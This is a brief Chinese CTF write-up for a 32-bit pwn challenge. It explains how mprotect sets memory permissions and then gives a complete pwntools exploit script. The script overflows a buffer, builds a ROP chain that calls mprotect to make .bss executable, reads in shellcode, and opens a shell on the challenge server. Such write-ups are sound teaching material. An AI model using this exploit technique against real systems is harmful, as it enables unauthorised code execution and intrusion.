
32位程序,主要是mprotect函数的改写权限和rop链的构造
Linux系统调用号
关于mprotect函数
int mprotect(void *addr, size_t len, int prot);addr 内存启始地址len 修改内存的长度prot 内存的权限
内存权限设置
mprotect函数的第三个参数 (被修改内存的权限) 设置为 7 = 4 + 2 +1 (rwx)
大概流程图
from pwn import *content = 0context(os='linux', arch='x86', log_level='debug')elf = ELF('get')bss_addr = 0x080EB000read_plt = elf.symbols['read']mprotect = elf.symbols['mprotect']popx3_ret = 0x0804AF9Adef main():if content == 1:peiqi = process('get')else:peiqi = remote('node3.buuoj.cn',27586)shellcode = asm(shellcraft.sh())payload = b'a' * 0x38payload = payload + p32(mprotect) + p32(popx3_ret)payload = payload + p32(bss_addr) + p32(0x200) + p32(0x7)payload = payload + p32(read_plt) + p32(bss_addr) + p32(0) + p32(bss_addr) + p32(0x200)peiqi.sendline(payload)peiqi.sendline(shellcode)peiqi.interactive()main()